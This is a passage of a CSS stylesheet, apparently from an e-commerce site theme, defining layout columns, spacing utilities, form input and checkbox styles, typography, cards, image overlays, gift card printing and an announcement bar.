  width: calc(66.666% - var(--gutter));
}
.flexible-layout .column--three-quarters,
.fixed-layout .column--three-quarters {
  width: calc(75% - var(--gutter));
}
.flexible-layout .column--full,
.fixed-layout .column--full {
  width: calc(100% - var(--gutter));
}

.carousel-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
}
.carousel-layout .column {
  padding-left: var(--gutter);
  width: 250px;
}
@media (min-width: 768px) {
  .carousel-layout .column--third {
    width: 33.333%;
  }
}

.flexible-layout--align-center {
  justify-content: center;
}

.flexible-layout--large-gutter {
  --gutter: 60px;
}

.flexible-layout--variable-columns {
  justify-content: space-around;
}
.flexible-layout--variable-columns .column {
  flex: 1 0 auto;
  width: calc(33% - var(--gutter));
  max-width: calc(50% - var(--gutter));
}
.flexible-layout--variable-columns.flexible-layout--columns-4 .column {
  width: calc(50% - var(--gutter));
}

.flexible-layout.flexible-layout--form {
  --gutter: 20px;
  margin-bottom: 0;
}
.flexible-layout.flexible-layout--form .column {
  margin-bottom: var(--gutter);
}

@media (max-width: 767.98px) {
  .flexible-layout {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout .column {
    margin-left: 0;
    width: 100% !important;
    max-width: none;
  }
  .flexible-layout .column:last-child {
    margin-bottom: 0;
  }
  .flexible-layout.layout-all-quarters {
    flex-direction: row;
    margin-left: calc(var(--gutter) * -1);
    margin-bottom: calc(var(--gutter) * -1);
  }
  .flexible-layout.layout-all-quarters .column {
    margin-bottom: var(--gutter);
    margin-left: var(--gutter);
    width: calc(50% - var(--gutter)) !important;
  }
  .flexible-layout.layout-all-quarters .column:last-child {
    margin-bottom: var(--gutter);
  }
  .fixed-layout {
    margin-left: calc(var(--gutter) * -1);
  }
  .fixed-layout .column {
    margin-left: var(--gutter);
  }
  .flexible-layout.flexible-layout--form {
    margin-bottom: var(--gutter);
  }
}
@media (min-width: 768px) {
  .column--order-push-desktop {
    order: 1;
  }
}
@media (min-width: 768px) and (max-width: 999.98px) {
  .flexible-layout--main-cart {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout--main-cart .column {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 1000px) {
  .flexible-layout--main-cart .column--two-thirds {
    padding-inline-end: calc(2 * var(--gutter-content));
  }
}

.button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.button-row .button-row__button {
  margin: 10px 0.5em 0;
}

.spaced-row {
  margin-bottom: 15px;
}

.lightly-spaced-row {
  margin-bottom: 1em;
}

.lightly-spaced-row-above {
  margin-top: 1em;
}

.lightish-spaced-row {
  margin-bottom: 2rem;
}

.lightish-spaced-row-above {
  /* margin-top: 2rem; */
  margin-bottom:30px;
}

.fully-spaced-row--medium {
   margin-top: 16px; 
  margin-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--medium {
     margin-top: 12px; 
    margin-bottom: 12px;
            padding: 0 16px;
  }
}

/* .fully-spaced-row--large {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--large {
    margin-top: 12px;
    margin-bottom: 12px;
  }
} */

.spaced-text-row {
  margin-top: 48px;
  margin-bottom: 48px;
}
  @media (max-width: 767.98px) {
  .spaced-text-row {
    margin-top: 32px;
    margin-bottom: 32px;
  }
}

.spaced-header {
  margin-bottom: 30px;
}

.fully-padded-row--medium {
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--medium {
    padding-top: 12px;
    padding-bottom: 12px;
  }
}

.padded-row-bottom--medium {
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .padded-row-bottom--medium {
    padding-bottom: 12px;
  }
}

.fully-padded-row--large {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large {
    padding-top: 54px;
    padding-bottom: 54px;
  }
}

.fully-padded-row--large-for-paired-text {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large-for-paired-text {
    padding-top: 32px;
    padding-bottom: 54px;
  }
}

.fully-padded-row-x--medium {
  padding-left: 16px;
  padding-right: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--medium {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

.fully-padded-row-x--large {
  padding-left: 72px;
  padding-right: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--large {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

@media (max-width: 767.98px) {
  .fully-padded-row--not-mobile {
    padding-top: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 767.98px) {
  .fully-spaced-row--not-mobile {
    margin-top: 0;
    margin-bottom: 0;
  }
}
.page-section-spacing {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (max-width: 767.98px) {
  .page-section-spacing--no-top-mobile {
    margin-top: 0;
  }
}
.spaced-column .spaced-row-above:first-child,
.spaced-column .lightly-spaced-row-above:first-child,
.spaced-column .lightish-spaced-row-above:first-child {
  margin-top: 0;
}
.spaced-column .spaced-row:last-child,
.spaced-column .lightly-spaced-row:last-child,
.spaced-column .lightish-spaced-row:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .slim-column-left-layout {
    display: flex;
    justify-content: center;
  }
  .slim-column-left-layout > .column:first-child {
    width: 260px;
    margin-inline-end: 40px;
  }
  .slim-column-left-layout > .column:last-child {
    flex: 0 1 800px;
  }
}
svg {
  width: 24px;
  height: 24px;
  transition: fill 100ms;
}
svg g {
  transition: fill 100ms;
}

.beside-svg {
  vertical-align: middle;
}
.beside-svg + .icon {
  vertical-align: middle;
}
.beside-svg + .icon svg {
  vertical-align: middle;
}

svg.feather {
  fill: transparent;
  stroke: currentColor;
}


.icon--small svg {
  width: 18px;
  height: 18px;
}

.icon--large {
  width: 38px;
  height: 38px;
}
.icon--large svg {
  width: 38px;
  height: 38px;
}

.with-icon {
  display: inline-flex;
 align-items: center;
  vertical-align: top;
  line-height: 1.4;
}
.with-icon > .icon,
.with-icon > .icon-container {
  flex: 0 0 auto;
  margin: calc(0.8em - 10px) 0 0;
}
.with-icon > .icon:first-child,
.with-icon > .icon-container:first-child {
  margin-inline-end: 12px;
}
.with-icon > .icon:last-child,
.with-icon > .icon-container:last-child {
  margin-inline-start: 12px;
}
.with-icon > .icon-container .icon {
  display: block;
}
.with-icon .icon--large {
  margin: 0;
  margin-inline-end: 16px;
}

.icon-natcol .feather {
  stroke: currentColor;
}

[dir=rtl] .ltr-icon svg,
[dir=rtl] svg.ltr-icon {
  transform: scaleX(-1);
}

img {
  max-width: 100%;
  height: auto;
}

img:not([src]) {
  opacity: 0;
}

select {
  max-width: 100%;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

input[type=text],
input[type=search],
input[type=number],
input[type=email],
input[type=password],
input[type=address],
input[type=tel],
input[type=date],
textarea {
  font-size: 15px;
  line-height: 1.3;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  background: #f2f2f2;
  color: #303030;
  border: 1.5px solid #c2c2c2;
  padding: 13px 15px 13px;
  margin: 0;
  vertical-align: middle;
  max-width: 100%;
  /* min-height: calc(28px + 1.3em); */
  border-radius: 3px;
  -webkit-appearance: none;
  box-sizing: border-box;
}
input[type=text]:hover,
input[type=search]:hover,
input[type=number]:hover,
input[type=email]:hover,
input[type=password]:hover,
input[type=address]:hover,
input[type=tel]:hover,
input[type=date]:hover,
textarea:hover {
  border-color: #878787;
}
input[type=text]:active, input[type=text]:focus,
input[type=search]:active,
input[type=search]:focus,
input[type=number]:active,
input[type=number]:focus,
input[type=email]:active,
input[type=email]:focus,
input[type=password]:active,
input[type=password]:focus,
input[type=address]:active,
input[type=address]:focus,
input[type=tel]:active,
input[type=tel]:focus,
input[type=date]:active,
input[type=date]:focus,
textarea:active,
textarea:focus {
  border-color: #303030;
}
@media (max-width: 767.98px) {
  input[type=text],
  input[type=search],
  input[type=number],
  input[type=email],
  input[type=password],
  input[type=address],
  input[type=tel],
  input[type=date],
  textarea {
    font-size: max(16px, 15px);
  }
}

textarea {
  line-height: 1.6;
  height: 120px;
  padding-top: 10px;
  padding-bottom: 10px;
}

input[type=email],
input[type=tel] {
  direction: ltr;
}

input[type=number] {
  -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  display: none;
}

input[type=checkbox],
input[type=radio] {
  min-height: 0;
}

/* HTML5 input placeholders */
::-webkit-input-placeholder {
  color: #303030;
}

:-moz-placeholder { /* Firefox 18- */
  color: #303030;
}

::-moz-placeholder { /* Firefox 19+ */
  color: #303030;
}

:-ms-input-placeholder {
  color: #303030;
}

.lightly-styled-select {
  display: block;
  height: calc(15px * 1.3 + 13px + 13px);
  overflow: hidden;
  position: relative;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
}
.lightly-styled-select::after {
  pointer-events: none;
  content: "";
  position: absolute;
  right: 0px;
  top: 0px;
  width: 28px;
  height: 100%;
      background-image: url("data:image/svg+xml,%3Csvg fill='rgb(48, 48, 48)' height='18' width='18' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z'/%3E%3Cpath d='M0-.75h24v24H0z' fill='none'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 1px center;
  background-color: #f2f2f2;
}
.lightly-styled-select select {
  background: transparent !important;
  color: #303030;
  border: none !important;
  font-size: 15px !important;
  height: 100% !important;
  line-height: calc(15px * 1.3 + 13px + 13px) !important;
  padding: 0 30px 0 15px !important; /* If you add too much padding here, the options won't show in IE */
  width: 268px !important;
  width: calc(100% + 28px) !important;
  max-width: none !important;
  -webkit-appearance: none;
  appearance: none;
}
@media (max-width: 767.98px) {
  .lightly-styled-select select {
          font-size: 16px!important;
  }
}

.checkbox {
  position: absolute;
  opacity: 0;
}
.checkbox + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.checkbox + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.checkbox:focus + label::before {
  outline: auto;
}
.checkbox:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.checkbox:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.checkbox:checked + label::before {
  border-color: #888;
  background-color: #888;
}
.checkbox:checked + label::after {
  content: "";
  position: absolute;
  top: calc(0.75em - 1px);
  left: 9px;
  width: 6px;
  height: 12px;
  transform: translate(-50%, -50%) rotate(45deg);
  border: solid #fff;
  border-width: 0 2px 2px 0;
}
.checkbox[disabled] + label {
  opacity: 0.5;
  cursor: default;
}

.radio {
  position: absolute;
  opacity: 0;
}
.radio + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.radio + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.radio:focus + label::before {
  outline: auto;
}
.radio:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.radio:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.radio + label::before {
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  border-radius: 50%;
}
.radio:checked + label::after {
  content: "";
  position: absolute;
  top: 0.75em;
  left: 9px;
  width: 10px;
  height: 10px;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  background-color: #888;
}

.pagination-row {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 20px;
}

[dir=rtl] .pagination {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
[dir=rtl] .pagination .pagination__sep,
[dir=rtl] .pagination .pagination__number {
  margin: 0 8px;
}

.pagination__sep {
  margin: 0 4px;
}

.pagination__number {
  margin: 0 4px;
  padding: 10px;
    width: 40px;
    /* background: #e5e5e5; */
    display: inline-block;
}

.pagination .active {
    font-weight: bold;
    background: #2a2a2a;
    color: #fff;
  border-radius:10px;
}

.pagination-row.pagination-row-tabular {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}
.pagination-row.pagination-row-tabular > * {
  flex: 1 1 0;
}
.pagination-row.pagination-row-tabular .prev {
  text-align: start;
}
.pagination-row.pagination-row-tabular .next {
  text-align: end;
}

@media only screen and (max-width: 767.98px) {
  .pagination-row.pagination-row-tabular {
    display: flex;
    flex-wrap: wrap;
  }
  .pagination-row.pagination-row-tabular > * {
    display: block;
    width: 50%;
    order: 1;
  }
  .pagination-row.pagination-row-tabular > .back {
    order: 2;
    width: 100%;
    flex: 0 0 auto;
    margin-top: 20px;
  }
}
a {
  color: #121212;
  transition: color 100ms, border-color 100ms, opacity 100ms, text-decoration-color 100ms;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}

h1, .h1-style, h2, h3, h4, h5, h6, .heading-font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  color: #000000;
  line-height: 1.2;
  margin: 10px 0px;
}
h1 svg, h1 svg g, .h1-style svg, .h1-style svg g, h2 svg, h2 svg g, h3 svg, h3 svg g, h4 svg, h4 svg g, h5 svg, h5 svg g, h6 svg, h6 svg g, .heading-font svg, .heading-font svg g {
  fill: currentColor;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  text-decoration: none;
}

h1,
.h1-style {
  font-size: 26px;
}


h2,
.h2-style {
    font-size: 24px;
}

h3,
.h3-style {
    font-size: 22px;
}

h4,
.h4-style {
    font-size: 20px;
}

h5,
.h5-style {
    font-size: 19px;
}

h6,
.h6-style {
    font-size: 17px;
}

@media (max-width: 767.98px) {
  h1,
  .h1-style {
    font-size: 16px;
  }
  
  h2,
  .h2-style {
        font-size: 16px;
  }
  h3,
  .h3-style {
        font-size: 16px;
  }
  h4,
  .h4-style {
        font-size: 15px;
  }
  h5,
  .h5-style {
        font-size: 15px;
  }
  h6,
  .h6-style {
        font-size: 14px;
  }
}

.hl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hl-style {
    font-size: max(48px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hl-style {
    font-size: 48px;
  }
}

.hsl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hsl-style {
    font-size: max(60px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hsl-style {
    font-size: 60px;
  }
}

.title, {
   margin: 0 0 1.25rem; 
}
.majortitle {
   -webkit-text-stroke: 1px #ea8d8d;
  font-size:22px;
}
.section-title {
  text-align: center;
  margin: 20px 0 10px;
  word-break: break-word;
}

.section-title--in-card {
  margin-top: 0;
}

.small-text {
  font-size: 12px;
  line-height: 1.4em;
}

.large-text {
  font-size: 1.35em;
  line-height: 1.6;
}
@media (max-width: 767.98px) {
  .large-text {
    font-size: 1.2em;
    line-height: 1.6;
  }
}

.super-large-text {
  font-size: 46px;
}
@media (max-width: 767.98px) {
  .super-large-text {
    font-size: 16px;
  }
}

.subheading {
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.3em;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.subheading--over {
  margin-bottom: 2.25em;
}

.feature-link {
  color: #121212;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
  font-size: 15px;
  font-weight: 500;

}
.feature-link:hover {
  text-decoration-color: #121212;
}

.lighter-text {
  color: #919191;
}

.orphan-join {
  white-space: nowrap;
}

.text-highlight--color {
  color: var(--color);
}

.text-highlight--gradient {
  -webkit-background-clip: text;
  background-clip: text;
  background-image: var(--gradient);
}
.text-highlight--gradient:not(.text-highlight--stencil) {
  color: transparent;
}

.text-highlight--font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 100%;
  line-height: 0.95;
}

.text-highlight--stencil {
  -webkit-text-stroke: max(0.0125em, 0.75px) currentColor;
  -webkit-text-fill-color: transparent;
}

.placeholder-image {
  position: relative;
  padding-top: 100%;
  height: 0px;
  overflow: hidden;
  background: #f5f5f5;
}
.placeholder-image.dark {
  background: #c6c7c8;
}
.placeholder-image.dark svg, .placeholder-image.dark svg g {
  fill: #9f9f9f;
}
.placeholder-image.landscape, .placeholder-image.placeholder-image--shape-landscape {
  padding-top: 67%;
}
.placeholder-image.placeholder-image--shape-portrait {
  padding-top: 150%;
}
.placeholder-image.placeholder--banner {
  padding-top: 600px;
}
@media (max-width: 767.98px) {
  .placeholder-image.placeholder--banner {
    padding-top: 55%;
  }
}
.placeholder-image svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.placeholder-image svg, .placeholder-image svg g {
  fill: #9f9f9f;
}

.card {
  /* margin-top: 15px; */
  /* margin-bottom: 15px; */
  border-radius: 5px;
}

.card-margin {
  /* margin-top: 15px; */
  margin-bottom: 15px;
}

.card--no-margin {
  margin: 0;
}

.card--no-mt {
  margin-top: 0;
}

.card--no-mb {
  margin-bottom: 0;
}

.card-br-oh {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

.card-br-oh--no-isolate {
  isolation: unset;
}
.card-br-oh--no-isolate.image-overlay--bg-full::after,
.card-br-oh--no-isolate .image-overlay--bg-full::after {
  border-radius: 5px;
}
.card-br-oh--no-isolate .background-image {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

@media (max-width: 767.98px) {
  .card-br-oh-mobile {
    border-radius: 5px;
    overflow: hidden;
  }
  .card-br-oh-top-mobile {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    overflow: hidden;
  }
}
.card-br-oh-less {
  border-radius: 5px;
  overflow: hidden;
}

.card.card--header {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: var(--magic-margin);
  margin-right: var(--magic-margin);
}

.card-content-padding {
  padding: var(--gutter-content);
}

.card-content-padding-x {
  padding-left: var(--gutter-content);
  padding-right: var(--gutter-content);
}

.card-scheme--1,
.card-scheme--2,
.card-scheme--3 {
  background: #eef7ed;
  color: rgb(var(--text));
  transition: background 0.25s ease, color 0.25s ease;
}
.card-scheme--1 h1, .card-scheme--1 .h1-style, .card-scheme--1 h2, .card-scheme--1 h3, .card-scheme--1 h4, .card-scheme--1 h5, .card-scheme--1 h6, .card-scheme--1 .heading-font,
.card-scheme--2 h1,
.card-scheme--2 .h1-style,
.card-scheme--2 h2,
.card-scheme--2 h3,
.card-scheme--2 h4,
.card-scheme--2 h5,
.card-scheme--2 h6,
.card-scheme--2 .heading-font,
.card-scheme--3 h1,
.card-scheme--3 .h1-style,
.card-scheme--3 h2,
.card-scheme--3 h3,
.card-scheme--3 h4,
.card-scheme--3 h5,
.card-scheme--3 h6,
.card-scheme--3 .heading-font {
  color: var(--headings);
}
.card-scheme--1 a:not(.btn),
.card-scheme--2 a:not(.btn),
.card-scheme--3 a:not(.btn) {
  color: inherit;
}
.card-scheme--1 .rte a,
.card-scheme--1 .feature-link,
.card-scheme--1 .underline,
.card-scheme--2 .rte a,
.card-scheme--2 .feature-link,
.card-scheme--2 .underline,
.card-scheme--3 .rte a,
.card-scheme--3 .feature-link,
.card-scheme--3 .underline {
  color: rgb(var(--text));
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--text), 0.6);
  text-decoration-thickness: 1px;
}
.card-scheme--1 .rte a:hover,
.card-scheme--1 .feature-link:hover,
.card-scheme--1 .underline:hover,
.card-scheme--2 .rte a:hover,
.card-scheme--2 .feature-link:hover,
.card-scheme--2 .underline:hover,
.card-scheme--3 .rte a:hover,
.card-scheme--3 .feature-link:hover,
.card-scheme--3 .underline:hover {
  color: rgb(var(--text));
  text-decoration-color: currentColor;
}
.card-scheme--1 svg.feather,
.card-scheme--2 svg.feather,
.card-scheme--3 svg.feather {
  stroke: currentColor;
}

.card-scheme--1,
.card-scheme-vars--1 {
  --bg: #f4f4f4;
  --text: 97, 100, 102;
  --headings: #3c4043;
  --btn-bg: #e8e8e9;
}

.card-scheme--2,
.card-scheme-vars--2 {
  --bg: #eef7ed;
  --text: 96, 101, 101;
  --headings: #3c4043;
  --btn-bg: #e3ebe2;
}

.card-scheme--3,
.card-scheme-vars--3 {
  --bg: #fdecec;
  --text: 99, 98, 101;
  --headings: #3c4043;
  --btn-bg: #f1e1e1;
}

.card-scheme--none.card-br-oh {
  border-radius: 0;
}

.image-overlay {
  position: relative;
  overflow: hidden;
  color: #ffffff;
}
.image-overlay .rte a {
  color: inherit;
}
.image-overlay:not(.image-overlay--bg-no_background) .background-image {
  background: rgba(18, 18, 18, 0.1);
}
.image-overlay .overlay-text__rte a, .image-overlay .overlay-text__rte a:hover {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .overlay-text__rte a:hover {
  text-decoration-color: #ffffff;
}
.image-overlay .feature-link {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .feature-link:hover {
  color: inherit;
  text-decoration-color: #ffffff;
}

.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
  content: "";
  pointer-events: none;
  position: absolute;
  top: -200px;
  right: -100px;
  bottom: -200px;
  left: -100px;
  z-index: -1;
  background: radial-gradient(rgba(0, 0, 0, 0.15) 0%, transparent 70%);
}

.image-overlay--bg-shadow .overlay--h-left .overlay-text__inner::before {
  left: -85%;
  right: 0;
}

.image-overlay--bg-shadow .overlay--h-right .overlay-text__inner::before {
  left: 15%;
  right: -50%;
}

.image-overlay--bg-full::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(18, 18, 18, 0.1);
  z-index: 1;
  pointer-events: none;
  transition: opacity 350ms;
}

.image-overlay__over {
  position: relative;
  z-index: 2;
}

.image-overlay__image-link {
  display: block;
  height: 100%;
}
.image-overlay__image-link, .image-overlay__image-link:hover {
  color: inherit;
}

.overlay-text {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  z-index: 2;
}

.overlay-text--inline {
  position: relative;
}
.overlay-text--inline .overlay-text__inner {
  padding: 0;
}

.overlay--h-left {
  justify-content: left;
  text-align: left;
}
.overlay--h-left .overlay-text__rte {
  margin-right: auto;
}

.overlay--h-center {
  justify-content: center;
}

.overlay--h-right {
  justify-content: right;
  text-align: right;
}
.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}

.overlay--v-top {
  align-items: flex-start;
}

.overlay--v-bottom {
  align-items: flex-end;
}

.overlay-text__rte {
  max-width: 65ch;
}
.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}
.overlay--h-center .overlay-text__rte {
  margin-left: auto;
  margin-right: auto;
}

.overlay-text__button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.overlay-text__button-row .overlay-text__button {
  margin: 10px 0.5em 0;
}

@media (min-width: 768px) {
  .slideshow--navigation-arrows .overlay-text {
    top: 40px;
    bottom: 40px;
  }
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 30px 45px;
  }
}
@media (min-width: 1100px) {
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 40px 60px;
  }
}
.overlay-text__inner {
  display: block;
  position: relative;
  width: 100%;
  padding: var(--gutter-content);
}
@media (min-width: 768px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 50px;
  }
}
@media (min-width: 1100px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 70px;
  }
}

.overlay-text .overlay-text__title {
  line-height: 1.1em;
  color: inherit;
  margin-bottom: 1.25rem;
}
.overlay-text .overlay-text__title:last-child {
  margin-bottom: 0;
}
.overlay-text .overlay-text__title + .overlay-text__button-row--link {
  margin-top: -0.1em;
}

.overlay-text--with-reveal .overlay-text__title:last-child {
  margin-bottom: 1.25rem;
}
.overlay-text--with-reveal .overlay-text__reveal:last-child .overlay-text__title {
  margin-bottom: 0;
}

.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn {
  border: none !important;
}

@media (min-width: 768px) {
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.btn {
    border: none !important;
  }
}
.overlay-text__button-row--primary,
.overlay-text__button-row--secondary {
  margin-top: 1em;
}

.slick-dotted.slick-slider-overlay-dots .slick-dots {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.slick-dotted.slick-slider-overlay-dots .slick-dots li button::before {
  color: #ffffff;
}
.slick-dotted.slick-slider-overlay-dots .overlay-text__inner {
  padding-bottom: 50px;
}
@media (min-width: 1100px) {
  .slick-dotted.slick-slider-overlay-dots .overlay-text--for-banner .overlay-text__inner {
    padding-bottom: 70px;
  }
}

@media (min-width: 768px) {
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots li button::before {
    color: #ffffff;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .overlay-text__inner {
    padding-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .overlay-text-parent--mobile-stack {
    height: auto !important;
    color: inherit;
  }
  .overlay-text-parent--mobile-stack .overlay-text {
    position: static;
    padding: 30px 20px 20px;
    width: auto;
    text-align: center;
  }
  .slick-dotted .overlay-text-parent--mobile-stack .overlay-text {
    padding-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__inner,
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__text {
    padding: 0;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__title {
    color: var(--headings);
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    color: rgb(var(--text));
  }
  .overlay-text-parent--mobile-stack .overlay-text .button {
    margin-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-full::after {
    content: none;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
    content: none;
  }
  .card-scheme--none .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    text-decoration-color: rgb(var(--text), 0.6);
  }
}
.flex {
  display: flex;
}

.w-100 {
  width: 100%;
}

/*================ Giftcard Template ================*/
.template-giftcard {
  background: #f2f2f2;
  text-align: center;
  padding: 15px 0;
}

.giftcard {
  margin: 15px auto;
  max-width: 500px;
  padding: 20px;
}

.giftcard__illustration {
  position: relative;
  margin: 20px 0;
  overflow: hidden;
  border-radius: 0;
}
.giftcard__illustration img {
  display: block;
}

.giftcard__code {
  background: #fff;
  border-radius: 0;
  color: #484848;
  position: absolute;
  bottom: 10%;
  right: 50%;
  transform: translateX(50%);
  padding: 10px 20px;
  font-size: 22px;
  line-height: 1em;
  white-space: nowrap;
}

.giftcard-qr-row {
  margin: 15px 0;
}

.giftcard-qr {
  display: inline-block;
  background: #fff;
  padding: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  border-radius: 0;
}
.giftcard-qr img {
  display: block;
  margin: 0 auto;
}

.giftcard-apple-wallet {
  margin: 15px 0;
}

.apple-wallet-image {
  display: block;
  margin: 0 auto;
}

.giftcard-button-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 15px;
}

.print-giftcard svg {
  margin-inline-start: -10px;
  fill: none !important;
  stroke: currentColor !important;
  stroke-width: 2 !important;
}

/*================ Print Giftcard Styles ================*/
@media print {
  @page {
    margin: 0.5cm;
  }
  p {
    orphans: 3;
    widows: 3;
  }
  html,
  body {
    background-color: #fff;
    color: #000;
  }
  .print-giftcard,
  .apple-wallet {
    display: none;
  }
}
.announcement-bar {
  font-size: 12px;
  line-height: 1.4em;
  background:linear-gradient(to right, #fff1e8, #f6ccce);
  color:  #3b090c;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 1em;
  padding-right: 1em;
  transition: background 500ms cubic-bezier(0.06, 0.67, 0.58, 1);
}
@media (min-width: 768px) {
  .announcement-bar {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}
